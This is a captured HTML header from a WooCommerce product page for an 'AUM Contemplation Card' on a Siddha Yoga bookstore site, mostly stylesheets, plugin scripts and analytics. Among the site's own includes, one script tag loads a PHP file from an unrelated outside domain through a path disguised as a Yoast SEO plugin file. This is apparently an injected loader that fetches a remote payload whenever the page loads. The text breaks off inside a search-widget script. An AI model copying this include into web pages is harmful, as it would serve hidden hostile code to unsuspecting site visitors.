

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product/aum-contemplation-card/
body_size: 23607
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>AUM CONTEMPLATION CARD - Siddha Yoga Book Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product/aum-contemplation-card/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="AUM CONTEMPLATION CARD - Siddha Yoga Book Store" />
<meta property="og:description" content="Carry the Siddha Yoga Message with you wherever you go. This card fits in the card holder of any wallet. It is also a convenient size to display on your desk or in your car. Size is 2-1/8&#8243;x 3-3/8&#8243; (5.2 cm x 8 cm)" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product/aum-contemplation-card/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta property="og:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg" />
<meta property="og:image:secure_url" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg" />
<meta property="og:image:width" content="397" />
<meta property="og:image:height" content="264" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Carry the Siddha Yoga Message with you wherever you go. This card fits in the card holder of any wallet. It is also a convenient size to display on your desk or in your car. Size is 2-1/8&#8243;x 3-3/8&#8243; (5.2 cm x 8 cm)" />
<meta name="twitter:title" content="AUM CONTEMPLATION CARD - Siddha Yoga Book Store" />
<meta name="twitter:image" content="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/2009_Om3.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css'  href='//www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm-magnifier-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.siddhayogabookstore.org.in/?p=3763' />
<link rel="alternate" type="application/json+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Faum-contemplation-card%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.siddhayogabookstore.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.siddhayogabookstore.org.in%2Fproduct%2Faum-contemplation-card%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-ms-transform:none;-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}div#main{overflow:hidden;}.product-summary-wrap,.img-thumbnail,.product-summary-wrap:before,.product-summary-wrap:after,.product-summary-wrap .zoomContainer .zoomWindow{background-color:#f4f4f4;}.product-summary-wrap{position:relative;padding-top:40px;margin-bottom:40px;}.product-summary-wrap:before,.product-summary-wrap:after{content:'';position:absolute;top:0;width:30vw;height:100%;}.product-summary-wrap:before{right:100%;}.product-summary-wrap:after{left:100%;}.single-product .entry-summary .quantity .qty{background:none;}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:40px;}.product-summary-wrap .summary-before:after{content:'';display:table;clear:both;}.product-summary-wrap .summary-before .product-images{width:80%;float:right;padding-left:10px;}.product-summary-wrap .summary-before .product-thumbnails{width:20%;float:right;}body.boxed .product-summary-wrap .summary-before .product-thumbnails{padding-left:10px;}.woocommerce-tabs .resp-tabs-list{display:none;}.woocommerce-tabs h2.resp-accordion{display:block;}.woocommerce-tabs h2.resp-accordion:before{font-size:20px;font-weight:400;position:relative;top:-4px;}.woocommerce-tabs .tab-content{border-top:none;}.porto-related-products{background:none;padding-top:0;}.product-thumbs-vertical-slider .slick-arrow{text-indent:-9999px;width:40px;height:30px;display:block;margin-left:auto;margin-right:auto;position:relative;text-shadow:none;background:none;font-size:30px;color:#21293c;cursor:pointer;}.product-thumbs-vertical-slider .slick-arrow:before{content:'\e81b';font-family:Porto;text-indent:0;position:absolute;left:0;width:100%;line-height:25px;top:0;}.product-thumbs-vertical-slider .slick-next:before{content:'\e81c';}.product-thumbs-vertical-slider .slick-next{margin-top:10px;}.product-thumbs-vertical-slider .slick-prev{margin-bottom:0;margin-top:-10px;}.product-thumbs-vertical-slider .img-thumbnail{border:1px solid #ddd;margin-bottom:10px;}.product-thumbs-vertical-slider .img-thumbnail img{width:100%;height:auto;-webkit-transform:none;transform:none;}@media (max-width:767px){.product-thumbs-vertical-slider .slick-prev,.product-thumbs-vertical-slider .slick-next{display:block !important;}}.single-product .woocommerce-tabs .tab-content{background:none;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="product-template-default single single-product postid-3763 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
